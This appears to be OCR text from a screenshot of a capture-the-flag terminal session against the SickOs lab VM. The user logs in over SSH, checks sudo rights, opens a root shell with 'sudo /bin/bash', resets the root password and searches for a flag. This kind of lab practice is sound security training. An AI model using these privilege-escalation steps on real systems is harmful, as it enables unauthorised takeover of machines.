 管理员: 命令提示符
管理员: 命令提示符
管理员: 命令提示符
root@SickOs: ~
管理员: Windows PowerShell
C:\Users\Anonymous\Desktop>
C:\Users\Anonymous\Desktop>
C:\Users\Anonymous\Desktop>
C:\Users\Anonymous\Desktop>
C:\Users\Anonymous\Desktop>ssh sickos@192.168.111.131
sickos@192.168.111.131's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Thu Nov 14 23:00:59 IST 2024
System load:  0.0               Processes:           113
Usage of /:   4.3% of 28.42GB   Users logged in:     0
Memory usage: 12%               IP address for eth0: 192.168.111.131
Swap usage:   0%
Graph this data and manage this system at:
https://landscape.canonical.com/
124 packages can be updated.
92 updates are security updates.
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Nov 14 23:00:27 2024 from 192.168.111.128
sickos@SickOs:~$ sudo -l
[sudo] password for sickos:
Matching Defaults entries for sickos on this host:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sickos may run the following commands on this host:
(ALL : ALL) ALL
sickos@SickOs:~$ sudo /bin/bash
root@SickOs:~# passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@SickOs:~# cat flag.txt
cat: flag.txt: No such file or directory
root@SickOs:~# cat flag
cat: flag: No such file or directory
root@SickOs:~#